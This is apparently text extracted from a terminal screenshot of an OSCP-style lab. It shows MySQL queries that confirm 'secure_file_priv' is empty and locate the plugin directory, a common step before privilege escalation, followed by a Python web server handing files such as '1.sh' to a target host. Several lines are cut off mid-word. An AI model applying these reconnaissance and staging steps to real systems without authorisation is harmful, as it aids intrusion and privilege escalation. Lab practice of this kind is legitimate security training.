 mysql> show global variables like "secur%";
+------------------+-------+
| Variable_name    | Value |
+------------------+-------+
| secure_auth      | OFF   |
| secure_file_priv |       |
+------------------+-------+
2 rows in set (0.02 sec)
mysql> show variables like "plugin%";
+---------------+------------------------+
| Variable_name | Value                  |
+---------------+------------------------+
| plugin_dir    | /usr/lib/mysql/plugin/ |
+---------------+------------------------+
1 row in set (0.00 sec)
python3 -m http.server
Serving HTTP on 0.0.0.0 por
192.168.10.10 - - [10/Mar/2
^C
Keyboard interrupt received
~/oscp/sky
1.sh 1.txt
~/oscp/sky
-m http.server
Serving HTTP on 0.0.0.0
192.168.10.10 - - [10/Mar